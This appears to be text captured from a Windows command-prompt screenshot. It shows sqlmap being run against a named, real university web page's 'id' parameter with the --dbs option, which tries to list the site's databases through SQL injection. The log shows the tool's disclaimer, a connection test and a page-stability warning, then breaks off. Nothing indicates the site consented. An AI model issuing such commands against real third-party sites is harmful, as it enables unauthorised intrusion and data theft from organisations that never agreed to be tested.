 Símbolo del sistema
C:\sqlmap>sqlmap.py -u http://www.uaeh.edu.mx/virtual/soporte/faqVerPregunta.php
?id=1 --dbs
sqlmap
{1.0-dev-nongit-20150512}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:13:57
[19:13:57] [WARNING] using 'C:\Users\Angie\.sqlmap\output' as the output directo
ry
[19:13:57] [INFO] testing connection to the target URL
[19:13:57] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[19:13:59] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
 or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on